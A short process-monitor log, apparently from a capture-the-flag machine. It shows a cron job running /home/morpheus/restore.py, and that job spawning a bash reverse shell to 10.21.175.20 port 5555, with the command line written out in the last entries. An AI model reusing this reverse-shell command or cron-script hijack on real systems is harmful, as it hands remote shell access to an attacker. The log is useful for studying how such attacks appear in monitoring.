 2025/05/11 18:46:19 CMD: UID=0     PID=8      |
2025/05/11 18:46:19 CMD: UID=0     PID=6      |
2025/05/11 18:46:19 CMD: UID=0     PID=4      |
2025/05/11 18:46:19 CMD: UID=0     PID=3      |
2025/05/11 18:46:19 CMD: UID=0     PID=2      |
2025/05/11 18:46:19 CMD: UID=0     PID=1      | /sbin/init splash noprompt noshell automatic-ubiquity vt.handoff=7 console=ttyS0
2025/05/11 18:47:01 CMD: UID=0     PID=40885  | /usr/sbin/CRON -f
2025/05/11 18:47:01 CMD: UID=1002  PID=40887  | /usr/sbin/CRON -f
2025/05/11 18:47:01 CMD: UID=1002  PID=40888  | /bin/sh -c /usr/bin/python3.8 /home/morpheus/restore.py
2025/05/11 18:47:01 CMD: UID=1002  PID=40889  | sh -c bash -c 'bash -i >& /dev/tcp/10.21.175.20/5555 0>&1'
2025/05/11 18:47:01 CMD: UID=1002  PID=40890  |
2025/05/11 18:47:01 CMD: UID=1002  PID=40891  | bash -c bash -i >& /dev/tcp/10.21.175.20/5555 0>&1